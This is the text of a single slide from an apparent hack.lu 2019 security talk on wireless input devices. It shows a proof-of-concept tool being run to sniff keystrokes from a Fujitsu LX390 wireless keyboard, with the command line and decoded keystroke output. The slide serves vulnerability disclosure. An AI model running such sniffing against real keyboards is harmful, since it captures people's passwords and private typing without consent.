 Sniffing “Secure” Keyboard
SySS
THE PENTEST
EXPERTS.
# python3 fujitsu_lx390_sniffer.py -l -p "3b:5b:53:bd:43" -c 28
Keystroke Sniffer
SySS Fujitsu LX390 Keystroke Sniffer - PoC Tool v0.1 by Matthias Deeg - SySS GmbH
Based on different tools by Marc Newlin
---
3B:5B:53:BD:43:DB 42:EF:F5:0A:2D 02:45:13:93:AB KEY_P
3B:5B:53:BD:43:DB 42:CF:F5:0C:CB 02:41:13:F3:CC KEY_P
3B:5B:53:BD:43:DB 42:EF:F5:0A:2D 02:45:13:93:AB KEY_P
3B:5B:53:BD:43:DB 42:CF:1D:70:ED 02:41:04:CD:A8 KEY_A
3B:5B:53:BD:43:DB 42:EF:1D:76:0B 02:45:04:AD:CF KEY_A
3B:5B:53:BD:43:DB 42:CF:1D:70:ED 02:41:04:CD:A8 KEY_A
3B:5B:53:BD:43:DB 42:EF:55:BF:C7 02:45:16:3E:FC KEY_S
3B:5B:53:BD:43:DB 42:CF:55:B9:21 02:41:16:5E:9B KEY_S
3B:5B:53:BD:43:DB 42:EF:55:BF:C7 02:45:16:3E:FC KEY_S
3B:5B:53:BD:43:DB 42:EF:65:89:94 02:45:1A:52:36 KEY_W
(…)
October 22, 2019 M. Deeg & G. Klostermeier | @matthiasdeeg & @iiiikarus | hack.lu 2019 62
HACK.LU
2019
22-24 October
New Tales Of Wireless Input Devices
- Gerhard Klostermeier and Matthias Deeg